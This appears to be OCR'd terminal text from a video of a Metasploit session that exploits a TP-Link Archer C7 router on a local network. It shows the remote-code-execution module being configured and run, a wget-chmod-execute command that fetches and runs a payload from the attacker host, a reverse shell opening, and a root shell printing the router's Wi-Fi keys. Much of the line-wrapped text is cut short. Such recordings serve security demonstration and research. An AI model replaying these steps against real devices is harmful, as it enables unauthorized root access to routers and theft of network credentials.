 File Edit View Bookmarks Settings Help
=[ metasploit v6.0.23-dev-9999dfcd8c ]
+ -- --=[ 2087 exploits - 1128 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/linux/misc/tplink_archer_a7_c7_lan_rce
[*] Using configured payload linux/mipsbe/shell_reverse_tcp
msf6 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set RHOST 192.168
.0.1
RHOST => 192.168.0.1
msf6 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set LHOST 192.168
.0.238
LHOST => 192.168.0.238
msf6 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > set SRVHOST 192.1
68.0.238
SRVHOST => 192.168.0.238
msf6 exploit(linux/misc/tplink_archer_a7_c7_lan_rce) > run
[*] Started reverse TCP handler on 192.168.0.238:4444
[*] Attempting to exploit TP-Link Archer A7/C7 (AC1750) v5 (firmware up
to 201029/30)
[*] Starting up our web service on http://192.168.0.238:8080 ...
[*] Using URL: http://192.168.0.238:8080/c
[*] 192.168.0.1:20002 - Connecting to the target
[*] 192.168.0.1:20002 - Sending command file byte by byte
[*] 192.168.0.1:20002 - Command: wget http://192.168.0.238:8080/c;chmod
+x c;./c
File Edit View Bookmarks Settings Help
}
ubus call sync sync_wifi '{"load":"/tmp/onemesh_sync_wifi_tmp_json","ti
eout":5,"target_id":""}' &
username or password is nil
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!
{"5G":{"ssid":"TP-Link_9F01_5G","encryption":"psk","enable":1,"wep_form
t1":"hex","wep_key1":"1234567890","wep_mode":"auto","psk_version":"rsn"
"backhaul_key":"7gCQ0g1d8fLU4daJWGJIT792Dtw3nH","psk_key":"bbbbbbbb","c
annel":36,"backhaul_ssid":"CLNe9ihTxo8nxxggwNpXzG3U5x6tpg","hide_ssid":
,"wep_type1":"64","psk_cipher":"aes"},"2.4G":{"ssid":"TP-Link_9F01","en
ryption":"psk","enable":1,"wep_format1":"hex","wep_key1":"1234567890","
ep_mode":"auto","psk_version":"rsn","backhaul_key":"pC6CwKzq0Ic1rEfwJ9A
TOjLrHPtac","psk_key":"bbbbbbbb","channel":2,"backhaul_ssid":"buBWIV7xe
iVecZkXOGVLDRVrhTfUO","hide_ssid":0,"wep_type1":"64","psk_cipher":"aes"
}
ubus call sync sync_wifi '{"load":"/tmp/onemesh_sync_wifi_tmp_json","ti
eout":5,"target_id":""}' &
root@ArcherC7v5:/# username or password is nil
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!
{"5G":{"ssid":"TP-Link_9F01_5G","encryption":"psk","enable":1,"wep_form
t1":"hex","wep_key1":"1234567890","wep_mode":"auto","psk_version":"rsn"
"backhaul_key":"7gCQ0g1d8fLU4daJWGJIT792Dtw3nH","psk_key":"bbbbbbbb","c
annel":36,"backhaul_ssid":"CLNe9ihTxo8nxxggwNpXzG3U5x6tpg","hide_ssid":
,"wep_type1":"64","psk_cipher":"aes"},"2.4G":{"ssid":"TP-Link_9F01","en
ryption":"psk","enable":1,"wep_format1":"hex","wep_key1":"1234567890","
ep_mode":"auto","psk_version":"rsn","backhaul_key":"pC6CwKzq0Ic1rEfwJ9A
TOjLrHPtac","psk_key":"bbbbbbbb","channel":2,"backhaul_ssid":"buBWIV7xe
iVecZkXOGVLDRVrhTfUO","hide_ssid":0,"wep_type1":"64","psk_cipher":"aes"
}
ubus call sync sync_wifi '{"load":"/tmp/onemesh_sync_wifi_tmp_json","ti
eout":5,"target_id":""}' &
ls
- dev lib n proc root sys usr
www
bin etc mnt overlay rom sbin tmp var
root@ArcherC7v5:/# username or password is nil
[tdpServer] save flash !!!!!!!!!!!!!!!!!!!